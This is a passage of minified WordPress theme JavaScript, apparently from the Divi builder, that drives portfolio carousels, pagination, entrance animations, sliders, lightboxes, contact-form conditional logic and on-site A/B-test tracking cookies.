i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(h),h.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)})}),n.animate({left:"100%"},{duration:700,complete:function(){i.find(".delayed_container_append").reverse().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)}),ve(this).prependTo(h)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove()}}),h.addClass("active").css({position:"absolute",top:0,left:"-100%"}),h.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){h.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),h.find(".delayed_container_append_dup").remove(),h.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),f=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" prev_position prev_position_"+f),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),h.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}}function o(e,t){var i,n=e.find(".et_pb_portfolio_items"),a=n.width(),o=n.find(".et_pb_portfolio_item");if(o.length,void 0!==o&&(i=1600<=a?5:1024<=a?4:768<=a?3:480<=a?2:1,portfolio_item_width=a/i,portfolio_item_height=.75*portfolio_item_width,t&&n.css({height:portfolio_item_height}),o.css({height:portfolio_item_height}),i!==n.data("portfolio-columns")&&!e.data("columns_setting_up"))){e.data("columns_setting_up",!0);var s=100/i+"%";if(o.css({width:s,"max-width":s}),n.removeClass("columns-"+n.data("portfolio-columns")),n.addClass("columns-"+i),n.data("portfolio-columns",i),!t)return e.data("columns_setting_up",!1);n.find(".et_pb_carousel_group").length&&(o.appendTo(n),n.find(".et_pb_carousel_group").remove());var r=n.data("items"),l=ve('<div class="et_pb_carousel_group active">').appendTo(n);if(void 0!==r){for(o.data("position",""),r.length<=i?n.find(".et-pb-slider-arrows").hide():n.find(".et-pb-slider-arrows").show(),position=1,x=0;x<r.length;x++,position++)x<i?(ve(r[x]).show(),ve(r[x]).appendTo(l),ve(r[x]).data("position",position),ve(r[x]).addClass("position_"+position)):(position=ve(r[x]).data("position"),ve(r[x]).removeClass("position_"+position),ve(r[x]).data("position",""),ve(r[x]).hide());e.data("columns_setting_up",!1)}}}function y(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){n(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function s(){(ve(".et_pb_audio_module .mejs-audio").length||ve(".et_audio_content .mejs-audio").length)&&ve(".et_audio_container").each(function(){et_pb_audio_module_init(ve(this))})}function r(e){var t=e.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(e.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===t?e.find(".et_pb_portfolio_item"):e.find(".et_pb_portfolio_item.project_category_"+t);var i=$the_portfolio_visible_items.length,n=e.data("posts-number");!function(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}(e,0===n?1:Math.ceil(i/n));i=0;var a=1;e.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(e){i++,0===parseInt(i%n)?(ve(this).data("page",a),a++):ve(this).data("page",a)}),$the_portfolio_visible_items.filter(function(){return 1==ve(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=ve(this).data("page")}).hide()}function l(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}}function e(){F.each(function(){et_pb_map_init(ve(this))})}function _(e,t,i){"closed"===e?t.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),i.hasClass("et_pb_section_parallax")&&!i.children().hasClass("et_pb_parallax_css")&&ve.proxy(et_parallax_set_height,i)()}function d(e){var t=e||S;t&&t.length&&t.each(function(){var e=ve(this).parent(".et_pb_section"),t=ve(this).find(".et_pb_slide"),i=t.find(".et_pb_container"),a=0,o=0,s=ve(this).hasClass("et_pb_post_slider_image_top"),r=ve(this).hasClass("et_pb_post_slider_image_bottom");if(e.is(".et_pb_section_first"))return!0;i.css("height",0),t.addClass("et_pb_temp_slide"),"object"==typeof ve(this).data("et_pb_simple_slider")&&ve(this).data("et_pb_simple_slider").et_fix_slider_content_images(),t.each(function(){var e=parseFloat(ve(this).innerHeight()),t=ve(this).find(".et_pb_slide_image"),i=parseFloat(ve(this).data("adjustedHeight")),n=isNaN(i)?0:i;e=n&&n<e?e-n:e,(s||r)&&(t.length?(o=s?parseFloat(t.css("margin-top")):parseFloat(t.css("margin-bottom")),o+=10):ve(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(ve(this).find(".et_pb_slide_description").height()))&&ve(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<e&&(a=e)}),a+o<1?i.css("height",""):i.css("height",a+o),t.removeClass("et_pb_temp_slide"),t.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})}function c(){window_width=ve(window).width(),ve(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),ve(".nav li li ul").each(function(){var e=ve(this),t=e.width(),i=e.offset(),n=e.parents(".nav > li");i.left>window_width-t&&n.addClass("et-reverse-direction-nav")})}function p(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&0<a.length&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function a(e,t){var i=e.parents(".et_pb_section").index(),n=ve(".et_pb_section").length-1,a=e.parents(".et_pb_row").index(),o=e.parents(".et_pb_section").children().length-1;return i===n&&a===o?"bottom-in-view":t}function u(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),n=e.attr("data-animation-duration"),a=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),s=e.attr("data-animation-starting-opacity"),r=e.attr("data-animation-speed-curve");!function(i){for(var e=[],t=i.get(0).attributes,n=0;n<t.length;n++)"data-animation-"===t[n].name.substring(0,15)&&e.push(t[n].name);ve.each(e,function(e,t){i.removeAttr(t)})}(e);var l=isNaN(parseInt(s))?0:.01*parseInt(s);-1===ve.inArray(r,["linear","ease","ease-in","ease-out","ease-in-out"])&&(r="ease-in-out"),e.css({"animation-duration":n,"animation-delay":a,opacity:l,"animation-timing-function":r});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),_=["slide","zoom","flip","fold","roll"],p=!1,u=!1,h=0;h<_.length;h++){var f=_[h];if(t&&t.substr(0,f.length)===f){p=f,""!==(u=t.substr(f.length,t.length))&&(u=u.toLowerCase());break}}!1!==p&&!1!==u&&(d=function(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}(p,u,c)),ve.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}function h(e){if("undefined"!=typeof et_animation_data&&0<et_animation_data.length){ve("body").css("overflow-x","hidden"),ve("#page-container").css("overflow-y","hidden");for(var t=0;t<et_animation_data.length;t++){var i=et_animation_data[t];if(i.class&&i.style&&i.repeat&&i.duration&&i.delay&&i.intensity&&i.starting_opacity&&i.speed_curve){var n=ve("."+i.class);n.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),!0===e?n.hasClass("et_pb_circle_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}})):n.hasClass("et_pb_number_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}})):p(n,{offset:"100%",handler:function(){u(ve(this.element))}}):u(n)}}}}function f(e){var t=!1;if("undefined"!=typeof et_animation_data&&0<et_animation_data.length)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function m(e){var t=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];e.removeClass(t.join(" ")),e.removeAttr("style")}function C(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!ie[n]?g(n,i):void 0!==i&&i()}function g(e,t,i,n,a){var o=void 0===i?v():i,s=void 0===t?et_pb_custom.page_id:t,r=void 0===n?et_pb_custom.unique_test_id:n,l=JSON.stringify({test_id:s,subject_id:o,record_type:e});k(365,"et_pb_ab_"+e+"_"+s+r+("click_goal"===e||"con_short"===e?"":o)+"=true"),ie[e]=!0,ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:l,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==a&&a()})}function v(){var e=ve(".et_pb_ab_subject");return!(e.length<=0||ve("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function b(e,t){return w(e)==t}function w(e){return function(){for(var e=document.cookie.split("; "),t={},i=e.length-1;0<=i;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}()[e]}function k(e,t){var i,n;cookie_expire=(i=24*e*60*60*1e3,(n=new Date).setTime(n.getTime()+i),"; expires="+n.toUTCString()),document.cookie=t+cookie_expire+"; path=/"}function z(){if(!window.et_is_fixed_nav)return 0;var e=void 0===ve("#main-header").attr("data-fixed-height-onload")?0:ve("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(e):0}function t(){et_fix_fullscreen_section(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)()}),ve(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500),ve.fn.hashchange&&(ve(window).hashchange(function(){!function(e){if(-1!==e.indexOf(me,0)){modules=e.split(me);for(var t=0;t<modules.length;t++){var i=modules[t].split(ge),n=i[0];i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}}else n=(i=e.split(ge))[0],i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}(window.location.hash.substring(1))}),ve(window).hashchange()),W.length&&!R&&W.each(function(){et_pb_parallax_init(ve(this))}),s(),window.et_reinit_waypoint_modules(),ve(".et_audio_content").length&&ve(window).trigger("resize")}function T(e,t){void 0!==e.find(".et_pb_salvattore_content").attr("data-columns")&&(t||salvattore.registerGrid(e.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(e.find(".et_pb_salvattore_content")[0]),e.find(".et_pb_post").css({opacity:"1"})),0<e.find(".et_audio_container").length&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),ve(window).trigger("resize")),0<e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length&&e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var e=ve(this);e.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(e),e.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(e),0<e.find(".et_pb_counter_amount").length&&e.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(ve(this))}),ve(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),0<e.find(".et_pb_slider").length&&e.find(".et_pb_slider").each(function(){et_pb_slider_init(ve(this))}),e.on("click",".et_pb_video_overlay",function(e){e.preventDefault(),et_pb_play_overlayed_video(ve(this))}),e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),e.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(e),ve("html, body").animate({scrollTop:e.offset().top-(ve("#main-header").innerHeight()+ve("#top-header").innerHeight()+50)})}function I(v){v.find("[data-conditional-logic]").each(function(){for(var e=ve(this),t=e.data("conditional-logic"),i=e.data("conditional-relation"),n=[],a=0;a<t.length;a++){var o,s=t[a],r=s[0],l=s[1],d=s[2],c=v.find('.et_pb_contact_field[data-id="'+r+'"]'),_=(c.data("id"),c.data("type"));if(c.is(":visible")){switch(_){case"input":case"email":o=c.find("input").val();break;case"text":o=c.find("textarea").val();break;case"radio":o=c.find("input:checked").val()||"";break;case"checkbox":var p=c.find(":checkbox:checked");o=!1,p.each(function(){if(d===ve(this).val())return!(o=!0)}),d=!0;break;case"select":o=c.find("select").val()}if("is empty"!==l&&"is not empty"!==l||(l="is empty"===l?"is":"is not",d="","checkbox"===_&&!1===o&&(o="")),!("is"===l&&o!==d||"is not"===l&&o===d)){var u=new RegExp(d,"i");if(("contains"!==l||o.match(u))&&("does not contain"!==l||!o.match(u))){var h=parseInt(o),f=parseInt(d);("is greater"!==l&&"is less"!==l||!isNaN(h)&&!isNaN(f))&&("is greater"===l&&h<=f||"is less"===l&&f<=h||n.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),g=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",g),m.removeAttr("pattern"),"all"===i&&t.length===n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===i&&0<n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))})}ve(window).trigger("et_pb_before_init_modules");var S=ve(".et_pb_slider"),A=ve(".et_pb_tabs"),E=ve(".et_pb_section_video_bg"),j=ve(".et_pb_newsletter_button"),P=ve(".et_pb_filterable_portfolio"),M=ve(".et_pb_fullwidth_portfolio"),O=ve(".et_pb_gallery"),H=ve(".et_pb_countdown_timer"),q=ve(".et_post_gallery"),L=ve(".et_pb_lightbox_image"),F=ve(".et_pb_map_container"),D=ve(".et_pb_circle_counter"),N=ve(".et_pb_number_counter"),W=ve(".et_parallax_bg"),B=ve(".et_pb_shop"),R=(ve(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),Q=navigator.userAgent.match(/iPad/),$=null!==navigator.userAgent.match(/MSIE 9.0/),Y=ve(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),X=Y.width(),Z=(ve("body").hasClass("et_vertical_fixed"),ve("body").hasClass("rtl"),ve("body").hasClass("et_hide_nav")),V=(ve("body").hasClass("et_header_style_left"),ve("#top-header")),G=(ve("#main-header"),ve("#page-container"),ve(".et_transparent_nav"),ve("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),ve("#main-content .container:first-child")),K=(G.find(".et_post_meta_wrapper:first").find("h1"),G.find(".entry-content:first"),ve("body.single-post"),ve(".et_header_style_split"),ve("#et-top-navigation"),ve("#logo"),ve(".et_pb_image_sticky")),U=ve(".et_pb_counter_amount"),J=ve(".et_pb_carousel"),ee=ve(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),te=1e3*et_pb_custom.ab_bounce_rate,ie={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(e){var t={fade_speed:700,slide:e.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(e.hasClass("et_pb_slider_no_arrows")&&(t.use_arrows=!1),e.hasClass("et_pb_slider_no_pagination")&&(t.use_controls=!1),e.hasClass("et_slider_auto")){t.slideshow=!0;var i=/et_slider_speed_(\d+)/g.exec(e.attr("class"));t.slideshow_speed=null===i?10:i[1]}e.parent().hasClass("et_pb_video_slider")&&(t.controls_below=!0,t.append_controls_to=e.parent(),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500)),e.hasClass("et_pb_slider_carousel")&&(t.use_carousel=!0),e.et_pb_simple_slider(t)};var ne=ee,ae=ve("body").hasClass("et-fb");if(ve(".et_pb_ab_shop_conversion").length&&void 0!==w("et_pb_ab_shop_log")&&""!==w("et_pb_ab_shop_log")){var oe=w("et_pb_ab_shop_log").split("_");page_id=oe[0],subject_id=oe[1],test_id=oe[2],g("con_goal",page_id,subject_id,test_id),k(0,"et_pb_ab_shop_log=true")}if(ve(".et_pb_ab_split_track").length&&ve(".et_pb_ab_split_track").each(function(){var e="et_pb_ab_shortcode_track_"+ve(this).data("test_id");if(void 0!==w(e)&&""!==w(e)){var t=w(e).split("_");page_id=t[0],subject_id=t[1],test_id=t[2],g("con_short",page_id,subject_id,test_id),k(0,e+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var e=ve(".et_pb_ab_goal"),n=v();if(!ae&&(ve.each(ie,function(e,t){var i="click_goal"===e||"con_short"===e?"":n;ie[e]=b("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+i,"true")}),ie.read_page||setTimeout(function(){g("read_page")},te),"on"!==et_pb_custom.is_shortcode_tracking||ie.con_short||k(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),e.length))if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var t=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var i=-1!==window.location.href.indexOf("#comment-"),a=b("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");i&&a&&(g("con_goal"),k(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}t.click(function(){!e.hasClass("et_pb_comments_module")||ie.con_goal?C(e,"click_goal"):k(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else e.click(function(){e.hasClass("et_pb_shop")&&!ie.con_goal&&k(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),C(e,"click_goal")})}(),ve(".et_pb_row").length&&ve(".et_pb_row").each(function(){var e=ve(this),t="";""===(t=i(e.find(">.et_pb_column")))||-1===t.indexOf("1-4")&&"_4col"!==t||e.addClass("et_pb_row"+t),e.find(".et_pb_row_inner").length&&e.find(".et_pb_row_inner").each(function(){var e=ve(this);""!==(t=i(e.find(".et_pb_column")))&&-1!==t.indexOf("1-4")&&e.addClass("et_pb_row"+t)})}),window.et_pb_init_nav_menu(ne),K.each(function(){window.et_pb_apply_sticky_image_effect(ve(this))}),R&&(ve(".et_pb_section_video_bg").each(function(){var e=ve(this);e.closest(".et_pb_preload").removeClass("et_pb_preload"),e.remove()}),ve("body").addClass("et_mobile_device"),Q||ve("body").addClass("et_mobile_device_not_ipad")),$&&ve("body").addClass("et_ie9"),(E.length||ae)&&(window.et_pb_video_section_init=function(e){e.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(e,t){e.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(ve(t)),et_pb_center_video(ve(t).closest(".mejs-video"))},!1),e.addEventListener("canplay",function(){ve(t).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(E)),q.length){var se=ve.magnificPopup.instance;ve("body").on("swiperight",".mfp-container",function(){se.prev()}),ve("body").on("swipeleft",".mfp-container",function(){se.next()}),q.each(function(){ve(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),q.find("a").unbind("click")}(L.length||ae)&&(L.unbind("click"),L.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(L)),(S.length||ae)&&S.each(function(){$this_slider=ve(this),et_pb_slider_init($this_slider)}),((J=ve(".et_pb_carousel")).length||ae)&&J.each(function(){ve(this).et_pb_simple_carousel({slide_duration:1e3})}),(M.length||ae)&&(window.et_fullwidth_portfolio_init=function(e){var t=e.find(".et_pb_portfolio_items");t.data("items",t.find(".et_pb_portfolio_item").toArray()),e.data("columns_setting_up",!1),e.hasClass("et_pb_fullwidth_portfolio_carousel")?(t.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(e,!0),y(e),e.on("swiperight",function(){ve(this).find(".et-pb-arrow-prev").click()}),e.on("swipeleft",function(){ve(this).find(".et-pb-arrow-next").click()}),e.hover(function(){ve(this).addClass("et_carousel_hovered"),void 0!==ve(this).data("et_carousel_timer")&&clearInterval(ve(this).data("et_carousel_timer"))},function(){ve(this).removeClass("et_carousel_hovered"),y(ve(this))}),e.data("carouseling",!1),e.on("click",".et-pb-slider-arrows a",function(e){return n(ve(this)),e.preventDefault(),!1})):o(e,!1)},M.each(function(){et_fullwidth_portfolio_init(ve(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},ve(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(P.length||ae)&&(window.et_pb_filterable_portfolio_init=function(e){void 0!==e?set_filterable_portfolio_init(e):P.each(function(){set_filterable_portfolio_init(ve(this))})},window.set_filterable_portfolio_init=function(i){var e=i.find(".et_pb_portfolio_items"),a=(i.data("rtl"),e.clone());i.show(),i.find(".et_pb_portfolio_item").addClass("active"),i.css("display","block"),r(i),i.on("click",".et_pb_portfolio_filter a",function(e){e.preventDefault();var t=ve(this).data("category-slug"),i=ve(this).parents(".et_pb_filterable_portfolio"),n=i.find(".et_pb_portfolio_items");"all"==t?(i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item").clone()),i.find(".et_pb_portfolio_item").addClass("active")):(i.find(".et_pb_portfolio_filter_all").removeClass("active"),i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").removeClass("active"),ve(this).addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).clone()),n.find(".et_pb_portfolio_item").removeClass("active"),n.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).addClass("active").removeClass("inactive")),r(i),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),i.on("click",".et_pb_portofolio_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_filterable_portfolio");i.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(i,!1,800),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var n=ve(this).parents("ul").find("a.page-"+t).parent().index(),a=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(n+3)).show(),ve(this).parent().prevUntil(".page-"+(n-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<n-3?ve(this).hide():n+1<e?ve(this).hide():ve(this).show(),a-n<=2&&a-e<=5?ve(this).show():n<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),i.find(".et_pb_portfolio_item").hide(),i.find(".et_pb_portfolio_item").filter(function(e){return ve(this).data("page")===t}).show(),window.et_pb_set_responsive_grid(i.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),ve(this).on("et_hashchange",function(e){var t=e.params;(i=ve("#"+e.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').hasClass("active")||i.find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').click(),t[1]&&setTimeout(function(){i.find(".et_pb_portofolio_pagination a.page-"+t[1]).hasClass("active")||i.find(".et_pb_portofolio_pagination 